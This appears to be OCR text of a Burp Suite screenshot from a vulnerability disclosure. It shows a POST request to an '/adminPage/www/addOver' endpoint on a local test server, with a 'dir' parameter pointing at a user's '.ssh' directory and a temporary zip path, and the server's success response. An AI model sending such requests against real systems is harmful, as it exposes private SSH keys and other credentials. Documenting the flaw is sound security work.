 Request
Pretty Raw Hex MarkInfo \n
1 POST /adminPage/www/addOver HTTP/1.1
2 Host: 127.0.0.1:8088
3 Content-Length: 127
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Accept: application/json, text/javascript, */*;
q=0.01
6 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
10 sec-ch-ua-platform: "macOS"
11 Origin: http://127.0.0.1:8088
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:8088/adminPage/www
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: Hm_lvt_f8cddee34ca21f05373a9388cfdd798b=
1697007254,1697015466,1697073461,1697455685;
Hm_lvt_8acef669ea66f479854ecd328d1f348f=1700685364;
OFBiz.Visitor=10506; SOLONID=
67d75cd3aa574abfa898543014c3c1ea
19 Connection: close
20
21 id=971035476620349440&dir=%2FUsers%2Fsnake%2F.ssh%2F
&dirTemp=
%2Fvar%2Ffolders%2Fln%2Fsjz_zm513ng125ngw6c2b_lm0000
gn%2FT%2F1.zip
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Set-Cookie: SOLONID=67d75cd3aa574abfa898543014c3c1ea
; path=/; Max-Age=7200; Expires=Fri, 29-Mar-2024
04:50:13 GMT
4 Content-Type: application/json;charset=utf-8
5 Content-Length: 31
6 Date: Fri, 29 Mar 2024 02:50:13 GMT
7
8 {
"success":true,
"status":"200"
}
Inspector
Request At
Request Q
Request Bo
Request Co
Request He
Response